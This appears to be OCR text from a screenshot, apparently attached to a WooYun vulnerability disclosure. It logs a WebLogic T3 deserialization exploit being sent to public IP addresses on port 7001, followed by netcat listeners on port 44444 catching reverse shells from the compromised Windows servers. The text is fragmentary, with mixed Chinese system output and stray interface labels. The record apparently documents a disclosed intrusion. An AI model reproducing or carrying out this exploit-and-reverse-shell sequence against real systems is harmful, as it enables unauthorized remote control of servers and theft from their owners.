 connecting to 220.179.251.131 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
'
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
L.BIN
connecting to 220.179.251.131 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
'
received "HELO"
sending payload...
C:\Documents and Settings\Administrator\桌面\tool
phpwind_... 工具 新建 文本文 weather.... webserv
档.txt
C:\WINDOWS\system32\cmd.exe - nc -lvvp 44444
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
物理地址. . . . . . . . . . . . . : 02-00-54-55-4E-01
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
d:\bea\user_projects\domains\mydomain>^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
218.56.17.155: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [218.56.17.155] 60690: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain> ^C
D:\wwwroot\zclm>nc -lvvp 44444
listening on [any] 44444 ...
220.179.251.130: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.220.97] from (UNKNOWN) [220.179.251.130] 4011: NO_DATA
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\bea\user_projects\domains\mydomain>
www.wooyun.org